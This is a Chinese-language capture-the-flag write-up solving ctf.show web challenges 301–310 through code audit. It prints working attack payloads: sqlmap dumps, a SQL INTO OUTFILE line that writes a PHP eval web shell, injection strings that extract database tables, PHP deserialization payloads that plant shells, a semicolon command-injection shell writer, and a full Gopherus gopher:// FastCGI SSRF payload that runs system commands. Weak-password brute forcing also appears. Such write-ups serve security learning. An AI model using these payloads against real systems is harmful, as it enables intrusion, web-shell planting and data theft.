web301-web310代码审计

web301-web310代码审计

Natro92web301-302

上来就是登录页面,看了代码发现没有过滤,尝试使用sqlmap直接开注入。

1 | $sql="select sds_password from sds_user where sds_username='".$username."' order by id limit 1;"; |

1 | sqlmap -u http://e870d81c-dd88-4dc4-b990-760221d286bb.challenge.ctf.show/checklogin.php --data 'userid=1&userpwd=1' -D sds -C sds_password --dump --batch |



看看密码,sqlmap这个必须盲注,只盲了密码,猜账号为admin。

登陆成功。

但是登录进入之后没啥用,似乎得写入shell。

之前还真没怎么用过sql写文件,这里记一下:

1 | userid=1'+union select "<?php eval($_POST[1]);?>" into outfile "/var/www/html/a.php"--+&userpwd=1 |

然后直接rce即可。

web303

这回写不进去了,返回了一串字符。继续读代码。



账号估计还是admin,但是sqlmap进不去了,那就尝试爆破一下,真进去了还,密码就是admin。(在sql文件中有登录密码的md5的值,可以去找破解)



dptadd.php中有更新语句。

1 | $sql="insert into sds_dpt set sds_name='".$dpt_name."',sds_address ='".$dpt_address."',sds_build_date='".$dpt_build_year."',sds_have_safe_card='".$dpt_has_cert."',sds_safe_card_num='".$dpt_cert_number."',sds_telephone='".$dpt_telephone_number."';"; |

在dpt_name里面插入语句。

post:

1 | dpt_name=1',sds_address =(select 1)# |

依次查询即可。

1 | dpt_name=1',sds_address =(select group_concat(table_name) from information_schema.tables where table_schema=database())# |

sds_dpt,sds_fl9g,sds_user

1 | dpt_name=1',sds_address =(select group_concat(column_name) from information_schema.columns where table_name="sds_fl9g")# |

flag

1 | dpt_name=1',sds_address =(select flag from sds_fl9g)# |

web304

有了waf

1 | function sds_waf($str){ |

但是似乎上面的payload也是可以的。

1 | dpt_name=1', sds_address=(select group_concat(table_name) from information_schema.tables where table_schema=database())--+ |

1 | dpt_name=1', sds_address=(select group_concat(column_name) from information_schema.columns where table_name="sds_flaag")--+ |

web305

密码还是相同的,先看一眼waf:

1 | function sds_waf($str){ |

注入感觉不太行,换个思路。





class.php里面似乎有反序列化漏洞。

1 | class user{ |



再找他的注入点:

在checklogin.php里面,那我们直接写一个shell进去。这里需要url编码。

1 | $a = new user('1.php','<?php eval($_GET[1]);?>'); |

加入到cookie里面。

1 | user=O%3A4%3A%22user%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bs%3A5%3A%221.php%22%3Bs%3A8%3A%22password%22%3Bs%3A23%3A%22%3C%3Fphp+eval%28%24_GET%5B1%5D%29%3B%3F%3E%22%3B%7D |



写了shell之后发现里面没有flag文件,那估计就是在数据库中。

用蚁剑连接数据库,密码是root,弱口令。

web306

php反序列化

还是反序列化

1 | class log{ |



查询之后发现有一个调用close方法的位置。

1 | class dao{ |

index里面包含了需要的文件。

写一下exp:

注意这以下都是错的!!!!

1 |

|

得到:

1 | O%3A3%3A%22dao%22%3A2%3A%7Bs%3A11%3A%22%00dao%00config%22%3BN%3Bs%3A4%3A%22conn%22%3BO%3A3%3A%22log%22%3A2%3A%7Bs%3A5%3A%22title%22%3Bs%3A5%3A%221.php%22%3Bs%3A4%3A%22info%22%3Bs%3A24%3A%22%3C%3Fphp+eval%28%24_POST%5B1%5D%29%3B%3F%3E%22%3B%7D%7D |

这以上都是错的

妈的 那个base64之前不需要url转义,而且有更好的写法,利用construct构造方法解决:

新的exp:

1 |

|



擦,卡在了密码这半小时,密码是admin1,仔细读了一下代码,发现多层md5加密,而且有salt,因此应该是弱口令爆破出来。研究了半天hashcat。

web307



直接上cnseay,一键审计。

第二个直接用分号隔断进行命令执行即可。

构造一下内容,写个马。

1 |

|

1 | TzozOiJkYW8iOjE6e3M6MTE6IgBkYW8AY29uZmlnIjtPOjY6ImNvbmZpZyI6MTp7czo5OiJjYWNoZV9kaXIiO3M6NDQ6IjtlY2hvICI8P3BocCBzeXN0ZW0oJF9QT1NUWzFdKTsgPz4iID4gMS5waHA7Ijt9fQ |

我们这里激活点用的是:logout下的,因此注意生成马的相对路径前也有个controller

测了,校园网传不上去payload。直接写入读一下吧。

web308



SSRF打mysql

我合计还用原来的写法,前后拼接一下,应该还能用,但是wp用了ssrf。正好没接触过,学一下。

SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统。(正是因为它是由服务端发起的,所以它能够请求到与它相连而与外网隔离的内部系统)

通过gopherus生成payload来打mysql

利用点在:

1 | function checkUpdate($url){ |

1 | Give MySQL username: root |

poc:

1 |

|



爆破进去。

然后再index.php页面cookie中传入service中传入需要的payload即可。

然后访问1.php传参获取flag即可。

web309



SSRF打fastcgi

这根本不会,直接超wp

在静态网站中,WEB 容器如 Apache、Nginx 相当于内容分发员的角色, 根据用户请求的页面从网站根目录中返回给用户;而在动态网站中,WEB 容器例如 Apache 会根据用户的请求进行简单处理后交给 php 解释器;当 Apache 收到用户对 index.php 的请求后,如果使用的是 CGI,会启动对应的 CGI 程序,对应在这里就是 PHP 的解析器。接下来 PHP 解析器会解析 php.ini 文件,初始化执行环境,然后处理请求,再以规定 CGI 规定的格式返回处理后的结果,退出进程,Web server 再把结果返回给浏览器。这就是一个完整的动态 PHP Web 访问流程

这里说的是使用 CGI,而 FastCGI 就相当于高性能的 CGI,与 CGI 不同的是它像一个常驻的 CGI,在启动后会一直运行着,不需要每次处理数据时都启动一次, 所以这里引出下面这句概念,FastCGI 是语言无关的、可伸缩架构的 CGI 开放扩展,其主要行为是将 CGI 解释器进程保持在内存中,并因此获得较高的性能

探测是通过gopher协议的延迟判断的

gopher://127.0.0.1:9000

通过http或其他协议去探测内网,如果ip存活则短延迟(不管端口开没开),如果ip不存在则长延迟

php-fpm

在静态网站中,WEB 容器如 Apache、Nginx 相当于内容分发员的角色, 根据用户请求的页面从网站根目录中返回给用户;而在动态网站中,WEB 容器例如 Apache 会根据用户的请求进行简单处理后交给 php 解释器;当 Apache 收到用户对 index.php 的请求后,如果使用的是 CGI,会启动对应的 CGI 程序,对应在这里就是 PHP 的解析器。接下来 PHP 解析器会解析 php.ini 文件,初始化执行环境,然后处理请求,再以规定 CGI 规定的格式返回处理后的结果,退出进程,Web server 再把结果返回给浏览器。这就是一个完整的动态 PHP Web 访问流程

这里说的是使用 CGI,而 FastCGI 就相当于高性能的 CGI,与 CGI 不同的是它像一个常驻的 CGI,在启动后会一直运行着,不需要每次处理数据时都启动一次, 所以这里引出下面这句概念,FastCGI 是语言无关的、可伸缩架构的 CGI 开放扩展,其主要行为是将 CGI 解释器进程保持在内存中,并因此获得较高的性能

假设在配置fpm时,将监听的地址设为了0.0.0.0:9000,那么就会产生php-fpm未授权访问漏洞,此时攻击者可以无需利用SSRF从服务器本地访问的特性,直接与服务器9000端口上的php-fpm进行通信,进而可以用fcgi_exp等工具去攻击服务器上的php-fpm实现任意代码执行

还是gopherus这个工具

1 | Give one file name which should be surely present in the server (prefer .php file) |

1 | gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH83%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00S%04%00%3C%3Fphp%20system%28%27cat%20/var/www/html/f%2A%20%3E%20flag.txt%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00 |





web310

SSRF读文件

admin-admin1

伪协议读nginx.conf:

1 |

|

1 | server { |

1 |

|